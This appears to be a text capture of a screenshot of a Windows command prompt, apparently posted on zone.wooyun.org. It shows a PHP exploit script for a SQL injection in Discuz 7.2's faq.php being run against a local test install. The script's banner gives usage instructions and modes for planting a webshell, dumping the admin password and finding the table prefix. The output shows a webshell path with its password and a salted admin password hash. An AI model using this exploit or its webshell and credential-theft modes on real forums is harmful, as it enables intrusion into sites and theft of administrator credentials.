 管理员: C:\Windows\system32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\>php DZ7.2.php
********************************************************
* Discuz faq.php SQL Injection Exp *
* ---------By: Www.i0day.com----------- *
* Usage: php DZ7.2.php url [js] *
* -------------------------------------------- *
* js选项: 1.GetShell 2.取密码 3.查表前缀 *
* *
* php DZ7.2.php Www.i0day.com / 1 *
* php DZ7.2.php Www.i0day.com /dz72/ 1 *
* *
* *
********************************************************
D:\>php DZ7.2.php 127.0.0.1 /dz72/ 1
shell地址: http://127.0.0.1/dz72/config.inc.php pass:i0day
D:\>php DZ7.2.php 127.0.0.1 /dz72/ 2
密码: admin:62e7fb5a4704d7087cb50c2f0252c798:624f9d1
D:\>php DZ7.2.php 127.0.0.1 /dz72/ 3
表名为: cdb_activities 表前缀为默认cdb_ 无需修改
D:\>
半:
zone.wooyun.org